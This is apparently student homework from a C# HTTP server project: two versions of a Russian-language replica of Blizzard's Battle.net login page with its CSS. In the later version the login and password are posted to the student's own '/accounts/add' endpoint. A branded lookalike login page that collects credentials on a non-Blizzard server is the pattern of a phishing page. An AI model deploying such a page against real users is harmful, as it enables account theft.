
<file: Homework_3/HttpServer/HttpServer/bin/Debug/net7.0/static/battlenet/index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8"> 
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0" />
        <link rel="stylesheet" href="styles/all.css">
        <link rel="icon" href="images/favicon.png">
        <title>Авторизация</title>
    </head>

    <body>
        <div class="content-box">
            <h1 class="logo"></h1>
            <div class="input">
                <h3 class="login-header">Авторизоваться</h3>

                <div class="web-services">  
                    <a class="web-icons-holder white-bg" title="Авторизоваться с помощью Google"> <img class="icons" src="images/google-logo.svg"> </a>
                    <a class="web-icons-holder facebook-icon" title="Авторизоваться с помощью Facebook"> <img class="icons" src="images/facebook-logo.svg"> </a>
                    <a class="web-icons-holder white-bg" title="Авторизоваться с помощью Apple"> <img class="icons" src="images/apple-logo.svg"> </a>
                </div>

                <div class="web-services">
                    <a class="web-icons-holder xbox-icon" title="Авторизоваться с помощью X-Box"> <img class="icons" src="images/xbox-logo.svg"> </a>
                    <a class="web-icons-holder playstation-icon" title="Авторизоваться с помощью PlayStation"> <img class="icons" src="images/playstation-logo.svg"> </a>
                    <a class="web-icons-holder switch-icon" title="Авторизоваться с помощью Switch"> <img class="icons" src="images/switch-logo.svg"> </a>
                    <a class="web-icons-holder white-bg" title="Авторизоваться с помощью Steam"> <img class="icons" src="images/steam-logo.svg"> </a>
                </div>

                <div class="other-option-label">
                    <span>или войти через</span>
                </div>

                <div class="login-area">
                    <div class="email-input" title="Электронная почта или телефон"><input type="text" placeholder="Электронная почта или телефон"></div>
                    <div class="password-input" title="Пароль">
                        <input type="text" placeholder="Пароль">
                        <span><img width="16px" height="18px" src="images/visible.png"></span>
                    </div>
                </div>

                <div class="submit-button-area"> 
                    <button class="submit-button" aria-label="Авторизоваться"> Авторизоваться </button>
                </div>

                <ul class="help-links" role="navigation">
                    <li>
                    <a href="https://account.battle.net/creation/?ref=https%3A%2F%2Feu.shop.battle.net%2Fru-ru&amp;theme=bnet-next&amp;app=shop&amp;hostingApp=shop&amp;flowTrackingId=c3311d7d-bdec-48f4-ab37-4b0cfff52b5a&amp;bdp=c805c763fb30cd9909b1ff92e5c9a6c8ffc723435c0e9a337f940f8cc834d242" tabindex="0" id="signup" role="button">
                    Зарегистрируйте учетную запись Battle.net бесплатно
                    </a>
                    </li>
                    <li>
                    <a class="cant-login" href="https://account.battle.net/recovery/?ref=&amp;theme=bnet-next&amp;app=shop&amp;hostingApp=shop&amp;flowTrackingId=c3311d7d-bdec-48f4-ab37-4b0cfff52b5a" tabindex="0" id="loginSupport" role="button">
                    Вы не можете войти? <img src="images/123.png">
                    </a>
                    </li>
                    </ul>
            </div>
        </div>

        <footer>
            <div class="footer-nav">
                <div class="footer-links">
                    <a href="https://www.blizzard.com/company/legal/eula">Пользовательское соглашение Blizzard</a>
                    <span>|</span>
                    <a href="https://www.blizzard.com/company/about/privacy.html">Политика конфиденциальности</a>
                    <span>|</span>
                    <a href="https://www.blizzard.com/company/legal/">Условия</a>
                    <span>|</span>
                    <a href="https://eu.blizzard.com/company/about/infringementnotice.html">Авторское право</a>
                    <span>|</span>
                    <a href="/login/cookies">Файлы cookie</a>
                    <span>|</span>
                    <a href="/login/cookies#settings">Параметры cookie</a>
                    <div class="copyright">© Blizzard Entertainment, Inc., 2023</div>
                </div>
            </div>
        </footer>
    </body>
</html>
</file>

<file: Homework_5/HttpServer/HttpServer/bin/Debug/net7.0/static/battlenet/index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8"> 
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0" />
        <link rel="stylesheet" href="styles/all.css">
        <link rel="icon" href="images/favicon.png">
        <title>Авторизация</title>
    </head>

    <body>
        <div class="content-box">
            <h1 class="logo"></h1>
            <div class="input">
                <h3 class="login-header">Авторизоваться</h3>

                <div class="web-services">  
                    <a class="web-icons-holder white-bg" title="Авторизоваться с помощью Google"> <img class="icons" src="images/google-logo.svg"> </a>
                    <a class="web-icons-holder facebook-icon" title="Авторизоваться с помощью Facebook"> <img class="icons" src="images/facebook-logo.svg"> </a>
                    <a class="web-icons-holder white-bg" title="Авторизоваться с помощью Apple"> <img class="icons" src="images/apple-logo.svg"> </a>
                </div>

                <div class="web-services">
                    <a class="web-icons-holder xbox-icon" title="Авторизоваться с помощью X-Box"> <img class="icons" src="images/xbox-logo.svg"> </a>
                    <a class="web-icons-holder playstation-icon" title="Авторизоваться с помощью PlayStation"> <img class="icons" src="images/playstation-logo.svg"> </a>
                    <a class="web-icons-holder switch-icon" title="Авторизоваться с помощью Switch"> <img class="icons" src="images/switch-logo.svg"> </a>
                    <a class="web-icons-holder white-bg" title="Авторизоваться с помощью Steam"> <img class="icons" src="images/steam-logo.svg"> </a>
                </div>

                <div class="other-option-label">
                    <span>или войти через</span>
                </div>
                <form method="post" action="/accounts/add" >
                    <div class="login-area">
                        <div class="email-input" title="Электронная почта или телефон"><input type="text" placeholder="Электронная почта или телефон" name="login"></div>
                        <div class="password-input" title="Пароль">
                            <input type="text" placeholder="Пароль" name="password">
                            <span><img width="16px" height="18px" src="images/visible.png"></span>
                        </div>
                    </div>
                    <div class="submit-button-area"> 
                        <button class="submit-button" type="submit" aria-label="Авторизоваться"> Авторизоваться </button>
                    </div> 
                </form>

                <ul class="help-links" role="navigation">
                    <li>
                    <a href="https://account.battle.net/creation/?ref=https%3A%2F%2Feu.shop.battle.net%2Fru-ru&amp;theme=bnet-next&amp;app=shop&amp;hostingApp=shop&amp;flowTrackingId=c3311d7d-bdec-48f4-ab37-4b0cfff52b5a&amp;bdp=c805c763fb30cd9909b1ff92e5c9a6c8ffc723435c0e9a337f940f8cc834d242" tabindex="0" id="signup" role="button">
                    Зарегистрируйте учетную запись Battle.net бесплатно
                    </a>
                    </li>
                    <li>
                    <a class="cant-login" href="https://account.battle.net/recovery/?ref=&amp;theme=bnet-next&amp;app=shop&amp;hostingApp=shop&amp;flowTrackingId=c3311d7d-bdec-48f4-ab37-4b0cfff52b5a" tabindex="0" id="loginSupport" role="button">
                    Вы не можете войти? <img src="images/123.png">
                    </a>
                    </li>
                    </ul>
            </div>
        </div>

        <footer>
            <div class="footer-nav">
                <div class="footer-links">
                    <a href="https://www.blizzard.com/company/legal/eula">Пользовательское соглашение Blizzard</a>
                    <span>|</span>
                    <a href="https://www.blizzard.com/company/about/privacy.html">Политика конфиденциальности</a>
                    <span>|</span>
                    <a href="https://www.blizzard.com/company/legal/">Условия</a>
                    <span>|</span>
                    <a href="https://eu.blizzard.com/company/about/infringementnotice.html">Авторское право</a>
                    <span>|</span>
                    <a href="/login/cookies">Файлы cookie</a>
                    <span>|</span>
                    <a href="/login/cookies#settings">Параметры cookie</a>
                    <div class="copyright">© Blizzard Entertainment, Inc., 2023</div>
                </div>
            </div>
        </footer>
    </body>
</html>
</file>
<file: Homework_3/HttpServer/HttpServer/bin/Debug/net7.0/static/battlenet/styles/all.css>
body{
    background-color: #15171E;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.logo{
    background-image: url("../images/logo.svg");
    margin: 0 auto auto auto;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    width: 240px;
    height: 72px;
}

.content-box{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 416px;
    flex-direction: column;
    padding: 24px 0px 24px 0px;
}

.login-header{
    font-family: "Object Sans", Arial, Helvetica, "Segoe UI Symbol", "Segoe MDL2 Assets", sans-serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 36px;
    margin: 40px 0px;
    text-align: center;
    color: #ffffff
}

a {
    text-decoration: none;
}

.web-services{
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.web-services:hover{
    cursor: pointer;
}

.icons{
    width: 16px;
    height: 16px;
}

.web-icons-holder{
    padding: 13px;
    margin: 12px;
    border-radius: 4px;
    width: 22px;
    height: 22px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.white-bg{
    background-color: #ffffff;
}

.white-bg:hover{
    background-color: #CECECE;
}

.playstation-icon{
    background-color: #0074e0;
}

.playstation-icon:hover{
    background-color: #00439C;
}

.facebook-icon{
    background-color: #0074e0;
}

.facebook-icon:hover{
    background-color: #1860B7;
}

.xbox-icon{
    background-color: #107c10;
}

.xbox-icon:hover{
    background-color: #0a4f0a;
}

.switch-icon{
    background-color: #e60012;
}

.switch-icon:hover{
    background-color: #b3000e;
}

.other-option-label{
    color: rgba(255, 255, 255, 0.6);
    font-size: 14px;
    height: 21px;
    font-weight: 700;
    margin: 40px 0px 24px 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Noto Sans", "Object Sans", sans-serif;
}

.other-option-label span{
    display: inline-block;
    width: 124px;
    white-space: nowrap;
    height: 21px;
}

.other-option-label::before{
    background-color: rgba(255, 255, 255, 0.18);
    width: 500px;
    content: "";
    height: 1px;
    margin-right: 20px;
    right: 100%;
}

.other-option-label::after{
    background-color: rgba(255, 255, 255, 0.18);
    width: 500px;
    content: "";
    height: 1px;
    margin-left: 20px;
    right: 100%;
}

.input{
    width: 100%;
}

.login-area{
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    flex-direction: column;

}

.login-area div{
    width: 100%;
    
}

.email-input input{
    width: 100%;
    height: 40px;
    padding: 0 12px 0 12px;
    margin: 3px 0 15px 0;
    font-size: 16px;
    line-height: 24px;
    border: 1px solid rgba(255, 255, 255, 0.36);
    border-radius: 4px;
    background-color: #171920;
    color: #ffffff;
    box-sizing: border-box;
    box-shadow: inherit;
}

.email-input input:hover{
    border-color: rgba(255, 255, 255, 0.84);
    background-color: #171920;
    color: #ffffff;
}

.password-input input:hover{
    border-color: rgba(255, 255, 255, 0.84);
    background-color: #171920;
    color: #ffffff;
}


.password-input input{
    width: 100%;
    height: 40px;
    padding: 0 52px 0 12px;
    margin: 3px 0 3px 0;
    font-size: 16px;
    line-height: 24px;
    border: 1px solid rgba(255, 255, 255, 0.36);
    border-radius: 4px;
    background-color: #171920;
    color: #ffffff;
    box-sizing: border-box;
    box-shadow: inherit;
}

.password-input{
    white-space: nowrap;
    position: relative;

}

.password-input span {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
}

.password-input span:hover{
    cursor: pointer;
}

.submit-button-area{
    margin: 35px 0 11px 0;
    width: 100%;
    color: rgba(255, 255, 255, 0.84);
    font-family: "Object Sans", Arial, Helvetica, "Segoe UI Symbol", "Segoe MDL2 Assets", sans-serif;
    font-size: 16px;

}

.submit-button{
    background-color: #0074e0;
    color: #ffffff;
    border: 2px solid transparent;
    font-weight: 500;
    font-size: 16px;
    border-radius: 4px;
    margin: 5px 0 6px 0;
    vertical-align: middle;
    width: 100%;
    height: 40px;
    text-align: center;
}

.submit-button:hover{
    cursor: pointer;
}

.help-links{
    padding-left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin: 48px 0 0 0;
    line-height: 24px;
    list-style-type: none;
    text-align: center;
}

.help-links li a{
    margin-bottom: 24px;
    color: rgb(48, 150, 245);
    font-size: 16px;
    font-weight: 700;
    font-family: "Noto Sans", "Georgia", "Times New Roman", "Times", "Segoe UI Symbol", "Segoe MDL2 Assets", serif;
}

.help-links li a img{
    width: 11px;
    height: 13px;
}


.help-links li{
    margin-bottom: 24px;
    font-family: "Noto Sans", "Georgia", "Times New Roman", "Times", "Segoe UI Symbol", "Segoe MDL2 Assets", sans-serif;
}

.help-links li:hover{
    text-decoration: underline;
}

.help-links li:visited{
    text-decoration: underline;
    color: #47a6ff;
}

.footer-nav{
    padding: 10px 0 10px 0;
    width: 700px;
    min-width: auto;
    margin: 0 auto;
    color: #7b7b7b;
}

.footer-links{
    text-align: center;
    padding: 8px 0 0 30px;
    font-family: Blizzard, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.footer-links span{
    margin: 0 5px 0 5px;
    color: rgba(255, 255, 255, 0.3);
    font-size: 14px;
}

.footer-links a{
    text-decoration: none;
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
}

.copyright{
    padding: 8px 0;
    color: rgba(255, 255, 255, 0.3);
    font-size: 12px;
    letter-spacing: 0;
}
</file>
<file: Homework_5/HttpServer/HttpServer/bin/Debug/net7.0/static/battlenet/styles/all.css>
body{
    background-color: #15171E;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.logo{
    background-image: url("../images/logo.svg");
    margin: 0 auto auto auto;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    width: 240px;
    height: 72px;
}

.content-box{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 416px;
    flex-direction: column;
    padding: 24px 0px 24px 0px;
}

.login-header{
    font-family: "Object Sans", Arial, Helvetica, "Segoe UI Symbol", "Segoe MDL2 Assets", sans-serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 36px;
    margin: 40px 0px;
    text-align: center;
    color: #ffffff
}

a {
    text-decoration: none;
}

.web-services{
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.web-services:hover{
    cursor: pointer;
}

.icons{
    width: 16px;
    height: 16px;
}

.web-icons-holder{
    padding: 13px;
    margin: 12px;
    border-radius: 4px;
    width: 22px;
    height: 22px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.white-bg{
    background-color: #ffffff;
}

.white-bg:hover{
    background-color: #CECECE;
}

.playstation-icon{
    background-color: #0074e0;
}

.playstation-icon:hover{
    background-color: #00439C;
}

.facebook-icon{
    background-color: #0074e0;
}

.facebook-icon:hover{
    background-color: #1860B7;
}

.xbox-icon{
    background-color: #107c10;
}

.xbox-icon:hover{
    background-color: #0a4f0a;
}

.switch-icon{
    background-color: #e60012;
}

.switch-icon:hover{
    background-color: #b3000e;
}

.other-option-label{
    color: rgba(255, 255, 255, 0.6);
    font-size: 14px;
    height: 21px;
    font-weight: 700;
    margin: 40px 0px 24px 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Noto Sans", "Object Sans", sans-serif;
}

.other-option-label span{
    display: inline-block;
    width: 124px;
    white-space: nowrap;
    height: 21px;
}

.other-option-label::before{
    background-color: rgba(255, 255, 255, 0.18);
    width: 500px;
    content: "";
    height: 1px;
    margin-right: 20px;
    right: 100%;
}

.other-option-label::after{
    background-color: rgba(255, 255, 255, 0.18);
    width: 500px;
    content: "";
    height: 1px;
    margin-left: 20px;
    right: 100%;
}

.input{
    width: 100%;
}

.login-area{
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    flex-direction: column;

}

.login-area div{
    width: 100%;
    
}

.email-input input{
    width: 100%;
    height: 40px;
    padding: 0 12px 0 12px;
    margin: 3px 0 15px 0;
    font-size: 16px;
    line-height: 24px;
    border: 1px solid rgba(255, 255, 255, 0.36);
    border-radius: 4px;
    background-color: #171920;
    color: #ffffff;
    box-sizing: border-box;
    box-shadow: inherit;
}

.email-input input:hover{
    border-color: rgba(255, 255, 255, 0.84);
    background-color: #171920;
    color: #ffffff;
}

.password-input input:hover{
    border-color: rgba(255, 255, 255, 0.84);
    background-color: #171920;
    color: #ffffff;
}


.password-input input{
    width: 100%;
    height: 40px;
    padding: 0 52px 0 12px;
    margin: 3px 0 3px 0;
    font-size: 16px;
    line-height: 24px;
    border: 1px solid rgba(255, 255, 255, 0.36);
    border-radius: 4px;
    background-color: #171920;
    color: #ffffff;
    box-sizing: border-box;
    box-shadow: inherit;
}

.password-input{
    white-space: nowrap;
    position: relative;

}

.password-input span {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
}

.password-input span:hover{
    cursor: pointer;
}

.submit-button-area{
    margin: 35px 0 11px 0;
    width: 100%;
    color: rgba(255, 255, 255, 0.84);
    font-family: "Object Sans", Arial, Helvetica, "Segoe UI Symbol", "Segoe MDL2 Assets", sans-serif;
    font-size: 16px;

}

.submit-button{
    background-color: #0074e0;
    color: #ffffff;
    border: 2px solid transparent;
    font-weight: 500;
    font-size: 16px;
    border-radius: 4px;
    margin: 5px 0 6px 0;
    vertical-align: middle;
    width: 100%;
    height: 40px;
    text-align: center;
}

.submit-button:hover{
    cursor: pointer;
}

.help-links{
    padding-left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin: 48px 0 0 0;
    line-height: 24px;
    list-style-type: none;
    text-align: center;
}

.help-links li a{
    margin-bottom: 24px;
    color: rgb(48, 150, 245);
    font-size: 16px;
    font-weight: 700;
    font-family: "Noto Sans", "Georgia", "Times New Roman", "Times", "Segoe UI Symbol", "Segoe MDL2 Assets", serif;
}

.help-links li a img{
    width: 11px;
    height: 13px;
}


.help-links li{
    margin-bottom: 24px;
    font-family: "Noto Sans", "Georgia", "Times New Roman", "Times", "Segoe UI Symbol", "Segoe MDL2 Assets", sans-serif;
}

.help-links li:hover{
    text-decoration: underline;
}

.help-links li:visited{
    text-decoration: underline;
    color: #47a6ff;
}

.footer-nav{
    padding: 10px 0 10px 0;
    width: 700px;
    min-width: auto;
    margin: 0 auto;
    color: #7b7b7b;
}

.footer-links{
    text-align: center;
    padding: 8px 0 0 30px;
    font-family: Blizzard, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.footer-links span{
    margin: 0 5px 0 5px;
    color: rgba(255, 255, 255, 0.3);
    font-size: 14px;
}

.footer-links a{
    text-decoration: none;
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
}

.copyright{
    padding: 8px 0;
    color: rgba(255, 255, 255, 0.3);
    font-size: 12px;
    letter-spacing: 0;
}
</file>
